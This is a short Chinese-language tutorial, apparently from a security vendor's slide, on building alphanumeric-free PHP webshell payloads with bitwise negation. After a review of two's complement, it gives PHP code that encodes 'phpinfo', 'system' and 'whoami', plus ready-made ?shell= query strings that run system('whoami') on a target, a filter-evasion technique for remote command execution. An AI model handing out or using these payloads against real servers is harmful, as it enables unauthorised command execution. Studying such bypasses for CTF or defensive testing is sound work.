 无字母数字webshell|取反
Hillstone
山石网科
1.二进制的最高位是符号位，0表示正数，1表示负数。
2.正数的原码，反码，补码都一样。
3.负数的反码=它的原码符号位不变，其它位取反(0->1,1->0)。
4.负数的补码=它的反码+1。
5.0的反码，补码都是0.
6.php没有无符号数，换言之，php中的数都是有符号的。
7.在计算机运算的时候，都是以补码的方式来运算的，那么运算完后得到的结果也是某个数的补码
<?php
echo urlencode(~"phpinfo");
#%8F%97%8F%96%91%99%90
<?php
echo urlencode(~"system")."\n";
echo urlencode(~'whoami')."\n";
#%8C%86%8C%8B%9A%92
#%88%97%90%9E%92%96
?shell=$_=~%8F%97%8F%96%91%99%90;$_();
?shell=$_=~%8C%86%8C%8B%9A%92;$__=~%88%97%90%9E%92%96;$_($__);
PHP7前是不允许用($a)();这样的方法来执行动态函数的，但PHP7中增加了对此的支持。所以，我们可以
通过('phpinfo')();来执行函数，第一个括号中可以是任意PHP表达式。
所以很简单了，构造一个可以生成phpinfo这个字符串的PHP表达式即可。payload如下（不可见字符用url
编码表示）：
?shell=(~%8F%97%8F%96%91%99%90)();
?shell=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);